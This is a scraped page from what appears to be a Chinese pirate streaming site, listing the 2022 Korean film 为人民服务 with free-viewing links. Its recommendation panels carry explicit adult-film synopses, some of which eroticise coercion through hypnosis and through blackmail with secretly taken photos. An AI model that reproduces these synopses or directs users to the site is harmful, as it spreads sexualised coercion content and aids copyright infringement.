

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sywnhkdr.com/detail/197690.html
body_size: 16235
content:
<!DOCTYPE html><html><head><title>为人民服务_正片/高清/未删减/爱情片_免费电影完整版在线观看 - 星空影院</title><meta name="keywords" content="为人民服务,为人民服务在线观看,爱情片" /><meta name="description" content="星空影院爱情片《为人民服务》于2022年首映，由赵成河等主演，星空电影网提供最新高清未删减电影为人民服务正片完整版免费在线观看。" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.sywnhkdr.com","wapurl":"www.sywnhkdr.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230228-1/7cba358ca62eeda07971fe0bad72e537.png);" href="/">星空影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20230228-1/7cba358ca62eeda07971fe0bad72e537.png);" href="/">星空电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/item/81.html">电影</a></li><li><a href="/item/82.html">电视剧</a></li><li><a href="/item/84.html">动漫</a></li><li><a href="/item/83.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">为人民服务 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/item/81.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/item/82.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/item/84.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/item/83.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星空影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E6%84%9F%E5%8A%A8%E5%A5%B977%E6%AC%A1.html" rel="nofollow"><span class="hot_name">感动她77次</span></a></li><li><a href="/search/wd/%E5%A9%9A%E5%A7%BB%E6%95%85%E4%BA%8B.html" rel="nofollow"><span class="hot_name">婚姻故事</span></a></li><li><a href="/search/wd/%E5%8A%A0%E7%99%BE%E5%88%97%E7%9A%84%E5%9C%B0%E7%8B%B12.html" rel="nofollow"><span class="hot_name">加百列的地狱2</span></a></li><li><a href="/search/wd/%E6%88%98%E4%BA%89%E4%B9%8B%E7%8E%8B.html" rel="nofollow"><span class="hot_name">战争之王</span></a></li><li><a href="/search/wd/%E5%9C%A3%E5%B1%B1%E6%9D%91%E8%B0%9C%E5%B1%80.html" rel="nofollow"><span class="hot_name">圣山村谜局</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://www.imgikzy.com/upload/vod/20221212-2/31ba4f9795d78e2b592a4205b42ad733.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/watch/197690-2-1.html" data-original="https://www.imgikzy.com/upload/vod/20221212-2/31ba4f9795d78e2b592a4205b42ad733.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">正片</span><span class="pic_vod text_right"><img src="https://www.sywnhkdr.com/img.php?url=https://www.imgikzy.com/upload/vod/20221212-2/31ba4f9795d78e2b592a4205b42ad733.jpg" alt="为人民服务" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">为人民服务</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：weirenminfuwu</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>韩国<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>爱情<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2022<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>5.0</li><li class="data"><span>语言：</span>韩语<span class="split_line"></span><span>状态：</span><span class="data_style">正片/高清</span> - 免费在线观看</li><li class="data"><span>导演：</span>张哲秀</li><li class="data"><span>主演：</span>赵成河</li><li class="data"><span>更新时间：</span><em>2025-10-05</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/watch/197690-2-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《为人民服务》https://www.sywnhkdr.com/detail/197690.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '为人民服务',bdPic : 'https://www.imgikzy.com/upload/vod/20221212-2/31ba4f9795d78e2b592a4205b42ad733.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星空影院爱情片《为人民服务》是一部由张哲秀导演执导，赵成河等演员精彩演绎的韩国电影，手机免费观看高清未删减完整版电影大全就上星空电影网，更多相关信息可移步至豆瓣电影、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>暂无</span><p class="desc_tips hidden_xs">全部来源：【天堂影院】【爱奇艺】【星辰影视】【优酷视频】【迅雷下载】【哔哩bilibili】【腾讯视频】【百度网盘】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="197690" data-score="3"><span class="label">给【<strong>为人民服务</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/229574.html" title="爱慾选秀战" data-original="https://www.imgikzy.com/upload/vod/20221202-19/0efc233d0f96108b67d7eaa8584dd445.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/229574.html" title="爱慾选秀战">爱慾选秀战</a></p><p class="vodlist_sub">태풍,태양형제는공유숙박을하고있다.오늘온이용객은LA에서온제시카다.아이돌오디션에지원한게그녀의내한목적이다.부담스러울정도로발랄하고오</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/226311.html" title="虾碌情圣" data-original="https://pic.xianyueapp.com/upload/vod/20211226-1/a2690ae28b204f74f7e382b6acd1aef0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/226311.html" title="虾碌情圣">虾碌情圣</a></p><p class="vodlist_sub">讲述了程胜乃一游手好闲之徒，终日坑蒙拐骗，无恶不作。一日装瞎子行骗，偶遇女骗子被追债的欺负，胜一时看不过眼出手相救，不料却被债务转嫁，弄了</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/226318.html" title="相逢2014" data-original="https://pic.xianyueapp.com/upload/vod/20211228-1/428def89ce42e530b0c72f43ba2fb0e3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/226318.html" title="相逢2014">相逢2014</a></p><p class="vodlist_sub">横浜を舞台に、ひと組の男女の運命的な出会いを描いた大人のラブストーリー。フリーカメラマンの忠志と、デザイン会社で週2日だけアルバイトとして</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/261187.html" title="亲自体验成人商店的她们" data-original="https://img.ffzy888.com/upload/vod/20230111-1/17d408fd50eda49373aab903c1cf4191.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/261187.html" title="亲自体验成人商店的她们">亲自体验成人商店的她们</a></p><p class="vodlist_sub">男主和老婆X生活不协调，去成人商品寻求帮助，成人商品的三个女店员热情的亲自上阵手把手教男主，男主经过不断的和她们锻练，终于可以应对欲求不满</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/244058.html" title="无处可逃的日子" data-original="/img.php?url=http://leduozy1.com/upload/vod/20231019-1/326f9eed0528f84e97f56bd5cc1d11e5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD无字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/244058.html" title="无处可逃的日子">无处可逃的日子</a></p><p class="vodlist_sub">有一天，一位妻子发现一名男子倒在自家门前。真是不要脸，她给一个说饿了的男人准备饭菜，结果男人吃饱后，给她的甜点是他的老婆，他突然把她推倒了</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/172594.html" title="情归阿拉巴马" data-original="https://soutre.com/upload/vod/20220415-1/c6ac1fee07244f4691119f38553f7817.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/172594.html" title="情归阿拉巴马">情归阿拉巴马</a></p><p class="vodlist_sub">梅兰妮（瑞茜•威瑟斯彭 Reese Witherspoon 饰）是纽约炙手可热的设计师之一，年轻貌美的她拥有众多追求者，其中不乏像纽约最有</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/210708.html" title="筋饼之恋" data-original="https://pic.youkupic.com/upload/vod/20230425-1/d5c39726fab685ee005f32df448120cd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/210708.html" title="筋饼之恋">筋饼之恋</a></p><p class="vodlist_sub">2022&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;王凯,孙佳瑶,孙举亮</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/248630.html" title="宫合2020" data-original="/img.php?url=http://leduozy1.com/upload/vod/20210906-1/848a2227243ad36fe7ccc940a25cf0d0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/248630.html" title="宫合2020">宫合2020</a></p><p class="vodlist_sub">汉娜和江山是楼上楼下的邻居，住在同一个单间别墅里。汉娜虽然钱很多，却和早泄症状严重的男友建熙交往着 夜以继日工作却依然贫穷的江山和漂亮的女</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/280741.html" title="性感女上司的裙下驯服" data-original="https://ckzyjpg.top/upload/vod/20260121-1/56941afda8d32d1cbc8115e1aa8753ad.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280741.html" title="性感女上司的裙下驯服">性感女上司的裙下驯服</a></p><p class="vodlist_sub">那个骂我没用的女人，我的老板，长得挺漂亮，但性格实在太难相处了。我总是幻想能和那个瞧不起我的傲慢女人发生关系。后来，一个绝佳的机会出现了，</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/280740.html" title="每天都湿透的女上司" data-original="https://ckzyjpg.top/upload/vod/20260121-1/b63d67731cf5e46d42ed18632bd5cdf6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280740.html" title="每天都湿透的女上司">每天都湿透的女上司</a></p><p class="vodlist_sub">夏部和辰浪在工作中保持着婚外情。一天，他们的关系即将结束，辰浪却说：“我老婆怀孕了，所以我想分手。”他们都知道这段关系终会结束。但因为夏部</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/280739.html" title="今晚只剩你和女上司加班" data-original="https://ckzyjpg.top/upload/vod/20260121-1/93b02c907c880f2553771ccbdbce4525.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280739.html" title="今晚只剩你和女上司加班">今晚只剩你和女上司加班</a></p><p class="vodlist_sub">藤井因为工作失误不得不加班，结果留下来检查藤井的工作。然而，工作似乎遥遥无期，办公室里的空气也像空调坏了一样闷热难耐，这时，老板开始解开自</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/280727.html" title="女大学生的变态趣味" data-original="https://ckzyjpg.top/upload/vod/20260120-1/a5887d41499065215b5d92ac7493eafb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280727.html" title="女大学生的变态趣味">女大学生的变态趣味</a></p><p class="vodlist_sub">一位日本女大学生回忆起与变态男子相遇时的兴奋之情，并渴望重温那一刻……一位沉迷于变态性爱的年轻性欲狂的颓废性爱体验</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/280726.html" title="夏日比基尼精油按摩" data-original="https://ckzyjpg.top/upload/vod/20260120-1/d1c17b272166b873cd87afac6988156b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280726.html" title="夏日比基尼精油按摩">夏日比基尼精油按摩</a></p><p class="vodlist_sub">新晋妈妈因无法进行期待已久的暑假旅行而感到沮丧。她心疼自己精心准备的泳衣，便在家中试穿，却被继子真也偷窥。偷看被抓后，真也应继母的要求，在</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/280725.html" title="被催眠的隔壁人妻" data-original="https://ckzyjpg.top/upload/vod/20260120-1/bd4dfab9988a5f5a4f1a3d0fab9f71e4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280725.html" title="被催眠的隔壁人妻">被催眠的隔壁人妻</a></p><p class="vodlist_sub">科塔受够了邻居们总是往食物里撒盐，偶然发现了一个催眠网站。为了报复这对总是往他家食物里撒盐的夫妇，科塔学习了催眠术，趁着丈夫不在家，他去邻</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/280704.html" title="年轻儿媳与公公的故事" data-original="https://ckzyjpg.top/upload/vod/20260119-1/ee7b2d53163d5dc4568069f2f9581e89.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280704.html" title="年轻儿媳与公公的故事">年轻儿媳与公公的故事</a></p><p class="vodlist_sub">由于长时间站立工作导致背痛，裕子在丈夫的建议下接受了公公的按摩。在公公的抚摸下，裕子体验到了陌生的触感，并由此发现了性爱的乐趣</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/280703.html" title="成长之前的秘密课" data-original="https://ckzyjpg.top/upload/vod/20260119-1/7f0172eed6fe8c02206fb18d4e1b004c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/280703.html" title="成长之前的秘密课">成长之前的秘密课</a></p><p class="vodlist_sub">小田决定去朋友大辅家玩游戏。在那里，他遇到了大辅的母亲，她美得令人惊讶。他偶然撞见大辅的母亲在浴室自慰，便拍下了照片。他以此为借口，勾引了</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/280702.html" title="禁断关系：与性感妈妈朋友的越界交合" data-original="https://ckzyjpg.top/upload/vod/20260119-1/aa700452098c23ef8d7b8ebdf9a2f9ad.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i 